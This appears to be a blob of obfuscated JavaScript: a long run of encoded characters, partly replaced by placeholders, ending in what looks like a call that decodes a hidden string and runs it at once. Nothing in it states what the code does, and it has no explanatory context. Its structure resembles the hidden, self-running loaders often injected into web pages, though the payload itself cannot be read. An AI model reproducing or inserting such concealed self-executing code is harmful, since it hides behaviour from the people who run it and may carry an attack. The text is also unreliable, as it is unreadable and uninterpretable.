Kvnoa3nobznobznoannoaLnoajnoY/noaTnoaXnoaDnoajnoKvnoZHnoKTnoa7noabnoKXnoLfnobHnoYXnoZfnoKvnoa3nobznobznoannoaLnoajnoY/noaTnoaXnoaDnoajnoKvnoZHnoKTnoa7noLXnoKXnoLfnoYXnoZfnoKvnoa3nobznobznoannoaLnoajnoY/noaTnoaXnoaDnoajnoKvnoZHnoKTnoa7noa/noKXnoLfnoa3noZrnoKTnoKXnoLfnobHnoannoaDnob/noannobfnoaXnoarnoKTnoZ3noKXnobfnoa/noZfnoKvnoajnoaXnob/nobznoa3nobjnoa/noaTnoYnnobrnoannoaLnobjnoKvnoZHnoKTnoZ3noKXnoLfnobHnoaXnoarnoKTnoa/noZfnoavnoKTnoKvvo7jvo7vvo7fvo7Xvo7jvo4fvo6Dvo7vvo6bvo7Xvo7Pvo7HnoKvnoKDnoannoKTnoLznobTnoL3noa/noannoLTnoKXnoKXnoZHnoZfnoKvnoavnoannobjnoYXnobjnoannoaHnoKvnoZHnoKTnoKvnoarnoLrnoLvnoLXnoL3nobbnoYfnoY3noY/noL/noaHnoY7noYvnoaXnoaPnobTnoafnoZTnoarnoYTnoKvnoKXnoLHnoLHnoLHnoKvnoarnoa3noaDnob/noannoKvnoKXnobfnoaXnoarnoKTnobjnobXnobznoannoaPnoarnoKznoa3noYHnoLHnoLHnoLHnoavnoKTnoKvgv67gv73gv6bgv6vgv7zgv6Hgv6fgv6bnoKvnoKDnoannoKTnoLznobTnoL7noLnnoarnoa/noKXnoKXnoKXnoa3noYHnoKTnoKXnoLfnobHnoannoaDnob/noannoKznoaXnoarnoKTnobjnobXnobznoannoaPnoarnoKznoa3noYDnoLHnoLHnoLHnoavnoKTnoKvgv67gv73gv6bgv6vgv7zgv6Hgv6fgv6bnoKvnoKDnoannoKTnoLznobTnoL7noLnnoarnoa/noKXnoKXnoKXnoa3noYDnoKTnoKXnoLfnobHnobHnoannoaDnob/noannobfnoYbnoZfnoKvnobznoaPnob/[base64]/noaTnoaXnoaDnoajnoYLnoaPnoajnoannob/noKvnoZHnoZfnoKvnoaDnoannoaLnoavnobjnoaTnoKvnoZHnoLLnoLznobTnoLznoKXnobfnoYDnoLHnoK3noK3noZfnoZHnoLfnobHnoa3noafnoKTnoKXnoLfnobHnobHnoarnobnnoaLnoa/nobjnoaXnoaPnoaLnoKznoa7noafnoKTnoKXnobfnob/noannobjnoZjnoaXnoaHnoannoaPnobnnobjnoKTnoarnobnnoaLnoa/nobjnoaXnoaPnoaLnoKTnoKXnobfnoa7noLznoKTnoKXnoLfnobHnoKDnoLznobTnoL/noKbnoLznobTnoL/noannoLTnoKXnoLfnobHnoa3nob/nobXnoaLnoa/noKznoarnobnnoaLnoa/[base64]/viYbnoKvnoKDnoannoKTnoLznobTnoL3noL/noLjnoLvnoKXnoKXnoLfnoa3nobvnoa3noaXnobjnoKznoa3noannoKTnoa7noaHnoKfnoKvnoKPnob/noLTnoLvnoajnoa7noL/noLjnoLTnoa7noL7noa/noLnnoL7noLvnoa3noLrnoa/noLnnoLvnoarnoarnoa7noannoL/noL7noLvnoLvnoajnoLrnoa3noa7noLvnoa7noKLnoabnob/noKvnoKXnoLfnoaXnoarnoKTnoa3noajnoKXnobfnoYLnoLHnoa7noaHnoKfnoKvnoKPnob/noLTnoLvnoajnoa7noL/noLjnoLTnoa7noL7noa/noLnnoL7noLvnoa3noLrnoa/noLnnoLvnoarnoarnoa7noannoL/noL7noLvnoLvnoajnoLrnoa3noa7noLvnoa7noKLnoabnob/noKvnoLfnobHnoannoaDnob/noannobfnoa3nobvnoa3noaXnobjnoKznoa3noannoKTnoa7noaHnoKfnoKvnoKPnob/noYHnoaLnoafnobbnoaTnoZnnoZnnoY7noZPnoaLnoKLnoabnob/noKvnoKXnoLfnoaXnoarnoKTnoa3noajnoKXnobfnoYLnoLHnoa7noaHnoKfnoKvnoKPnob/noYHnoaLnoafnobbnoaTnoZnnoZnnoY7noZPnoaLnoKLnoabnob/noKvnoLfnobHnoannoaDnob/noannobfnoa3nobvnoa3noaXnobjnoKznoa3noannoKTnoa7noaHnoKfnoKvnoKPnob7noa7noZPnoLTnoLvnoajnoa7noL/noLjnoLTnoa7noL7noa/noLnnoL7noLvnoa3noLrnoa/noLnnoLvnoarnoarnoa7noannoL/noL7noLvnoLvnoajnoLrnoa3noa7noLvnoa7noKLnoabnob/noKvnoKXnoLfnoaXnoarnoKTnoa3noajnoKXnobfnoYLnoLHnoa7noaHnoKfnoKvnoKPnob7noa7noZPnoLTnoLvnoajnoa7noL/noLjnoLTnoa7noL7noa/noLnnoL7noLvnoa3noLrnoa/noLnnoLvnoarnoarnoa7noannoL/noL7noLvnoLvnoajnoLrnoa3noa7noLvnoa7noKLnoabnob/noKvnoLfnobHnoannoaDnob/noannobfnoa3nobvnoa3noaXnobjnoKznoa3noannoKTnoa7noaHnoKfnoKvnoKPnob7noa7noZPnoYHnoaLnoafnobbnoaTnoZnnoZnnoY7noZPnoaLnoKLnoabnob/noKvnoKXnoLfnoaXnoarnoKTnoa3noajnoKXnobfnoYLnoLHnoa7noaHnoKfnoKvnoKPnob7noa7noZPnoYHnoaLnoafnobbnoaTnoZnnoZnnoY7noZPnoaLnoKLnoabnob/noKvnoLfnobHnobHnobHnobHnobrnoa3nob7noKznoa7noaPnoLHnobfnobHnoLfnoa7noaPnoZfnoavnoKTnoKvvtILvtIfvtJPvtJbvtIPvtJLvtKHvtJ7vtJbvtLTvtJbvtJTvtJ/vtJLnoKvnoKDnoannoKTnoLznobTnoL3noLTnoLznoLnnoKXnoKXnoZHnoLHnoKvnoa3noaDnoaDnoKvnoLfnoaLnoa3nobrnoaXnoavnoa3nobjnoaPnob7noZfnoavnoKTnoKvvrIPvrJXvrILvrIbvrJnvrJPvrJXvrKfvrJ/vrILvrJvvrJXvrILnoKvnoKDnoannoKTnoLznobTnoL3noa3noLznoLjnoKXnoKXnoZHnoZfnoKvnob7noannoavnoaXnob/nobjnoannob7noKvnoZHnoKTnoYLnoZfnoKvnob7noannobznoaDnoa3noa/noannoKvnoZHnoKTnoKvnoZDnobTnoL7noLznoKvnoKDnoKvnoKvnoKXnoKDnoa7noaPnoKXnoLfnobHnoarnobnnoaLnoa/nobjnoaXnoaPnoaLnoKznoa7nobznoKTnoa7nob3noKXnobfnobrnoa3nob7noKznoa7nob7noLHnoaDnoaPnoa/noa3noaDnoZ/nobjnoaPnob7noa3noavnoannoZfnoKvnoavnoannobjnoYXnobjnoannoaHnoKvnoZHnoKTnoKvnoLrnoLvnoYrnoL7noY/noYjnoLznoZznoa/nobXnoabnoYXnoYHnoZznoafnoaHnoajnoZ3noL3noZ7noKvnoKXnoKDnoa7nob/noLHnoaDnoaPnoa/noa3noaDnoZ/nobjnoaPnob7noa3noavnoannoZfnoKvnoavnoannobjnoYXnobjnoannoaHnoKvnoZHnoKTnoKvnoZTnob3noY/nobznob/noabnoZnnoZTnoLvnobvnobnnobjnoYDnoZTnoZjnoY7nobbnoZXnobvnoLznoKvnoKXnoKDnoa7nobjnoLHnoajnoannoa/noaPnoajnoannoZnnoZ7noYXnoKTnoaDnoaPnoa/noa3nobjnoaXnoaPnoaLnoZfnoavnoKTnoKvvm6Pvm6Tvm7jvm7/vm6Xvm6rvm6bvm67noKvnoKDnoannoKTnoLznobTnoannoarnoLXnoKXnoKXnoZHnoKXnoLfnoaXnoarnoKTnoK3noa7nob7nobDnobDnoa7nob/noLDnoYjnoa3nobjnoannoZfnoKvnoaLnoaPnobvnoKvnoZHnoKTnoKXnoKHnoLznobTnoL/noannoLTnoKbnoLznobTnoL/noa/noKbnoLznobTnoL/noa/[base64]/[base64]/[base64]/[base64]/[base64]/ruC/veC/puC/q+C/vOC/oeC/p+C/[base64]'));c();}();